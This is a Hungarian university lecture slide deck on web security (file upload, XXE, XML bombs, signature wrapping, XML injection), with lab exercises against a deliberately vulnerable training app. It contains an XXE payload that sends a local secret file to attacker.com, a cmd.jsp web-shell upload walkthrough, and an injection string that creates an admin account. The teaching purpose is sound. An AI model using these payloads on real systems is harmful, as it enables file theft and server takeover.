# Haladó Adatbiztonság

#### Oláh Norbert

2022.

Oláh Norbert Haladó Adatbiztonság

イロト イロト イヨト イヨト

Э.

OWASP Top Ten 2021





Biztonságos konfiguráció

イロト イロト イヨト イヨト

Biztonságos konfiguráció

#### 5 -Biztonságos konfiguráció

Oláh Norbert Haladó Adatbiztonság

イロト イロト イヨト イヨト

# Biztonságos konfiguráció

 Például elérhetetlenné kell tenned a web.xml-ben lévő könyvtárakat



Ennek a téves konfigurációnak a következményei nem túl súlyosak - miközben a támadó ezt felhasználhatja a webappon belüli könyvtárak feltérképezésére, a META-INF és a WEB-INF védett könyvtárai hozzáférhetetlenek lesznek.

## Nem biztonságos fájl feltöltés

- A fájlok feltöltése rendkívül kritikus funkció
  - Veszélyes fájlok kerülhetnek a szerverre: executables (jsp), binaries, ...
    - Megfelelő ellenőrzéssel meg kell ezt akadályozni.
  - Azonban, ha egy fájl feltölthető, és a szerveren egy olyan helyen található, amelyet a támadó ismer vagy képes detektálni.
    - A nem konfigurált vagy a nem megfelelően konfigurált hozzáférés-vezérlés esetén el lehet érni a Weben keresztül
    - Rendkívül veszélyes, ha a feltöltött fájl végrehajtható távoli kódfuttatáshoz vezethet (RCE)
- Lehetséges támadások fájlfeltöltés révén
  - Futtasson tetszőleges kódot egy executable/script segítségével
  - Például nyisson meg egy shellt a szerverhez

イロト イタト イヨト イヨト

A legnagyobb veszély amikor a támadó fel tudott tölteni egy végrehajtható fájlt (jsp), majd végrehajtja azt a megfelelő URL megnyitásáva, i.e. http://site.com/attacker/attack

Formális definíció: https://cwe.mitre.org/data/definitions/434.html

OWASP definíció: https://www.owasp.org/index.php/Unrestricted\_File\_Upload

э

# Gyakorlat - Futtatható fájlok feltöltése

- Jelentkezzen be, és adjon hozzá egy új autót egy rosszindulatú "képpel"
  - Töltsön ki néhány adatot, majd válassza az Add lehetőséget, majd label után Click Add to upload your photos
  - Add hozzá a cmd.jsp hamis képként az attacker mappából( C:/Ex/WebExample\_jsp/Attacker\_com), majd nyomd meg a Submit gombot
  - A fájl feltöltésre kerül, de a kép konvertálása meghiúsul
- Nézd meg a hibaüzenetet
  - A hibaüzenet megmondja a fájl tárolásának útvonalát: /var/lib/tomcat7/webapps/Insecar/ROOT/WEB-INF/classes/offline/{ID}/0.jsp
  - Ellenőrizd az URL-eket a http://www.insecar.com/robots.txt oldalon
    - Megmutatja a jsp szkriptek végrehajtásának módját a webapp könyvtárból!
- Most hajtsa végre a feltöltött jsp fájlt
  - http://www.insecar.com/view?name=/classes/offline/ID/0 =>> = ∽ <</li>

#### Gyakorlat - Futtatható fájlok feltöltése

cmd.jsp fel lett töltve a következőhöz::

Mi történt a cmd.jsp megnyitása után:

イロト イポト イヨト イヨト

э

#### Feltöltések szűrése - validálás és konfigurálás

- Jellemzően gyenge védelmek bár nem hatékonyak, de a védelem első rétegeként funkciónálhat
  - A fájlkiterjesztések szűrése de ez lehet hamisított is
    - A további sebezhetőséget eredményezhet a szerveroldal átnevezés
  - MIME típus szűrése de ezt a feltöltő ügyfél határozza meg
  - Állítsa be egyértelműen a fájlnevet/kiterjesztést a szerveren de a támadók ezt megtanulhatják.
- Legjobb gyakorlat
  - Próbálja meg feldolgozni a fájlt, a típusnak megfelelő funkciókkal
    - A hiba vagy kivétel a hibásan formázott fájl jelenlétére utal
  - A képfeltöltések esetében ez általában "ingyenes": az újramintavételezés a tárolt kép fájlméretének korlátozása érdekében történik.
- A webszerver konfigurálása úgy, hogy minden fájlra alkalmazni kell a megfelelő hozzáférés-vezérlést

Létezik néhány módszer az úgynevezett **Polyglot fájlok** létrehozására: olyan fájlok, amelynek példányai **több formátumban is érvényesek** (például egy ZIP fájl, amely PDF-ként is érvényes).

Nyilvánvaló, hogy az ilyen fájlokat használó támadó önmagában haszontalanná tenné a típusnak megfelelő védekezést, ám egy egyszerű művelet végrehajtásával (például a kép átméretezésével) az ilyen támadások jelentősen nehezebbé válnak.

OWASP:

Link A fájl érvényesítésének prototípus példája: Link Polyglot fájlok: Link

OWASP Top Ten 2021



#### XML külső entitás (XXE)

Oláh Norbert Haladó Adatbiztonság

イロト イロト イヨト イヨト

Э.

## XML entitás bevezetés

- Document Type Definition (DTD) meghatározza, hogy az elemek és hivatkozások hogyan jelenjenek meg
  - DTD deklarálhat entitásokat olyan változók meghatározására, amelyek később felhasználhatók
- Entitás típusok
  - Előre definiált entitások: a speciális karakterek emlékezeterősítő alias-ra utal (Ehhez escaping-et használni, mint pl. *lt* vagy *gt* és alkalmazni mint < és &gt;)
  - Rendszeres entitások: olyan belső erőforrásokra hivatkoznak, amelyek egyszerű szöveges helyettesítéseket használnak
  - Külső entitások: külső forrásokra utalnak

# Előre definiált entitások

- It kisebb mint jel (<), használat: &lt;
- gt a nagyobb mint jel (>)
- amp az ampersand (&)
- apos az egyes idézet vagy aposztróf(')
- quot- a kettős idézet jel (")
- + karakter entitások referenciái HTML-ben: A HTML 4 DTDs meghatároz 252 entitás nevet, hivatkozások, amelyek bizonyos Unicode karaktereknél emlékezeterősítő alias-ként működnek(példa: copy for ©, i.e. U+00A9 / 169).

イロト イロト イヨト イヨト

Külső entitások: hivatkozás lehet egy fájlra, vagy akár egy HTTP kérésre, amelynek eredménye az entitás értékeként beágyazódik az XML-be. A DTD-t eredetileg úgy tervezték, hogy az XML dokumentumok formátumának érvényesítésére szolgáljon. Van azonban néhány kevésbé használt DTD-funkció, amely váratlan műveletekhez vezethet az XML-dokumentum elemzésekor - és mint általában, a sebezhetőség a kevésbé használt funkciókból származik.

A DTD és az entitáshoz kapcsolódó támadások áttekintése: Link

## XML külső entitás támadás (XXE) - erőforrás-beillesztés

- A külső entitás lehetővé teszi a fájltartalom beillesztését az XML-be
  - Ez lehetővé teszi az XML külső entitás támadását (XXE)
- A fájltartalom megszerzéséhez a támadónak képesnek kell lennie az eredmény olvasására, például:
  - Tárolja a tartalmat egy olyan XML mezőben, amelyhez a felhasználó később hozzáférhet
  - Vagy küldje el a fájl tartalmát a támadó szerverére

#### XML külső entitás támadás (XXE) - paraméter entitások

- A paraméter entitások csak a DTD meghatározásán belül használhatók, és jobban használhatóak, mint a kódmakrók
- A paraméter entitásokat további % jel segítségével lehet meghatározni
- A támadó felhasználhatja a fájl tartalmának távoli DTD-meghatározással történő elküldésére.

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
    <!ENTITY % file SYSTEM "file://c:/secret.txt">
    <!ENTITY % file SYSTEM "file://c:/secret.txt">
    <!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
```

#### Content of the my.dtd file

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
```

Természetesen sok egyéb XXE alkalmazás létezik; Például, ha egy fájlra hivatkozik EOF nélkül (például /dev /random Linuxon), akkor DoS létrejöhet.

A DTD és az entitáshoz kapcsolódó támadások átfogó áttekintése: Link

Egy útmutató az XXE sérülékenységek azonosítására: Link

イロト イロト イヨト イヨト

A my.dtd fájl használatának előnye, hogy a támadó megváltoztathatja a műveletet menet közben, anélkül, hogy új XML fájlt kellene feltöltenie.

Értekezés arról, hogyan lehetne a paraméter entitásokat használni a XXE-ben:

https://youtu.be/eHSNT8vWLfc?t=537

Valós példa a paraméter entitások kiaknázásának történő felhasználására:

Link

#### Feladat - XXE támadás

• Vizsgáld meg a tartalmát http://www.attacker.com/xml/xxe.xml

- Mi történik, ha ezt végrehajtjuk?
- Nyisd meg a http://www.insecar.com/ -t
  - Jelentkezz be bármelyik felhasználóhoz
  - Menj a Services → Submit an ad, válaszd ki az Add XML -t
  - Válaszd ki az xxe.xml amelyet megtalálsz /WebExample\_jsp/Attacker\_com/web/xml helyen
  - Kattints a Submit -ra
- Ellenőrizd az importált autót a Browse menüpont alatt (Toyota haxxed néven)
  - Nézd meg a kommentet

Mi történt miután beimportáltad az XML-t?

イロト イタト イヨト イヨト

# Esettanulmány - XXE in Google Toolbar

- Google Toolbar button gallery
  - Allowed developers to create new buttons by uploading XML files containing various metadata
  - Until 2014 the XML parser blindly interpreted the DTD of any user crafted XML
- Possible consequences
  - Local file access
  - SSRF
  - Remote file includes
  - DoS
  - Remote code execution (RCE)



Based on: http://blog.detectify.com/post/82370846588/how-wegot-read-access-on-googles-production

#### Elemzés: Link

#### Esettanulmány - XXE in Google Toolbar

| Scoogle Toolbar Button Ga ×                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C ff 🗅 www.google.com/prige Clients ping to client p-1 unity car (pht)-out.pt-                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Google toolbar Google Toolbar Button Gallery                                                                                                    |                                                                                                    |
| For Users                                                                                                    | Search for buttons:                                                                                                    |
| Get Buttons<br>Popular                                                                                                    | Results 1 - 1 of 1 for '                                                                                                    |
| E-boluar<br>Nexas<br>Tools<br>Communication<br>Fun & Games<br>Finance<br>Sector<br>Lifestie<br>Sector<br>Hallestie<br>Reference<br>Nex stuff<br>For Developers<br>API Gaine Started<br>API Gaine Started<br>API Decumentation<br>API Discussion Group | root:x:00;root:70:ot:binhashihux:1:1:bin:bin:shihinloopin daemon:x:2:2:daemon:3:bin:sbin:sbin:sbin<br>adm:x:2:daemon:ariaterisbin:nologin male:x:1:2:mait:xeriapool multisbin:nologin<br>mar:5:1:5:maxivari.caeheimaariobin:nologin male:x:1:2:mait:xeriapool multisbin:nologin<br>news:x:5:1:3:nevs:variapoolnevise: uue;xx:1:1:0:operator:root:sbin:nologin<br>operator:x:1:1:0:operator:root:sbin:nologin |

©2008 Google - Toolbar Home - Privacy Policy - Terms and Conditions - Report a policy violation - Help

イロト イロト イヨト イヨト

## Feladat - XML bomb

- Vizgálja meg a http://attacker.com/xml/bomb.xml oldal tartalmát
  - Csak kattintson rá, és tekintse meg az oldal forrását
  - Mi történik, ha ezt végrehajtjuk?
- Nyisd meg a Task Manager
- Nyisd meg a http://www.insecar.com/
  - Jelentkezz be egy felhasználóval (például admin / adminadmin)
  - Válaszd ki Services → Submit an ad
  - Kattints Add XML
  - Válaszd ki a bomb.xml az alábbi helyről C:/Ex/WebExample\_jsp/Attacker\_com/web/xml Vagy csak használd az Attacker könyvjelzőt
  - Kattints a Submit
  - Figyeld a memória használatot

Mi történt az XML importálása után?

イロト イポト イヨト イヨト

## XML dokumentumok aláírása - Vedd észre a hibát!

 A digitális aláírás igazolhatja az XML dokumentumok és üzenetek vagy azok részeinek hitelességét

```
<order>
                                                       <order>
  <item>
                                                         <item>
    <name>Pencil</name>
                                                           <name>Pencil</name>
    <price ID="p1">$1</price>
                                                           <price ID="p2">$2500</price>
  </item>
                                                         </item>
  <item>
                                                         <item>
    <name>Laptop</name>
                                                           <name>Laptop</name>
    <price ID="p2">$2500</price>
                                                           <price ID="p1">$1</price>
  </item>
                                                         </item>
</order>
                                                       </order>
<signature...
                                                       <signature...
  <Reference ... URI="#p1">
                                                         <Reference ... URI="#p1">
  </Reference>
                                                         </Reference>
  <Reference ... URI="#p2">
                                                         <Reference ... URI="#p2">
  </Reference>
                                                         </Reference>
</signature>
                                                       </signature>
```

• Triviális? Az XML melyik részét írjuk alá?

э.

- Nyisd meg a http://www.insecar.com oldalt és lépj be az admin felhasználóval
- Exportáld az adatbázist
  - Menj az Admin  $\rightarrow$  Backup
  - Válaszd az Export SQL database to XML
  - Nyisd meg az eredményt a database\_backup.xml
  - Ellenőrizd a tartalmát
- Ha az exportálás sikertelen, van valamilyen (érvénytelen) XML valahol a DB-ben
  - Töröld a sértő elemet (Admin → Manage all ads)
  - ... vagy állítsd vissza az adatbázist (lásd manual)

- Nyissa meg az Insecar projektet az IntelliJ-ben
- Nyissa meg a SETTINGS osztályt
- Állítsa "RECREATE\_DATABASE" értékét true-ra
- Telepítse újra az Insecar webapp alkalmazását
- Állítsa "RECREATE\_DATABASE" értékét hamisra
- Telepítse újra az Insecar webapp alkalmazását

イロト イポト イヨト イヨト

- Ellenőrizze a injektálás esetleges sebezhetőségét
  - Ki tudjuk-e "break out"-olni az XML-struktúrát injektálással?
- Kijelentkezés és új felhasználó létrehozása (regisztráció)
  - Írja be a következő szöveget felhasználónévként:

hacked</username></entry><entry><firstName>Hacked</firstName><
lastName>Admin</lastName><password>newadmin123</password><regi
strationDate</pre>

type="datetime">2013-03-07 03:13:37</registrationDate><id>1337
</id><isAdmin>1</isAdmin><messageFilter/><credit>999</credit><
email>root@attacker.com</email><username>newadmin

- Megtalálhatod ezt http://attacker.com/xml, oldalon, a file neve injection.txt
- Töltse ki a többi mezőt normálisan

イロト イポト イヨト イヨト

• Jelentkezzen ki, majd jelentkezzen be újra mint admin

- A jelszó az 'adminadmin', vagy be tudsz jelentkezi más módon
   :)
- Indítsd az injektálást
  - Miközben be van jelentkezve rendszergazdaként, válassza a lehetőséget Admin → Backup
  - Újra exportálja az adatbázist: Export SQL database to XML
    - Mentsd el pl. database\_backup2.xml
  - Kattints az Import SQL database from XML, válaszd ki a database\_backup2.xml arról a helyről, ahová letöltötted
  - Ellenőrizd a felhasználók listáját (Admin → Manage users)
    - Valami nincs rendben?

#### Ellenőrizd az eredményt

- Ellenőrizd, hogy két új bejegyzés hozzá van-e adva (annak ellenére, hogy csak egyet exportáltunk)!)
- Ellenőrizd, hogy az új felhasználó, newadmin hozzá van adva (jelentkezzen be a felhasználónévvel newadmin és a jelszó newadmin123)

#### Köszönöm a figyelmet!

イロト イロト イヨト イヨト

Э.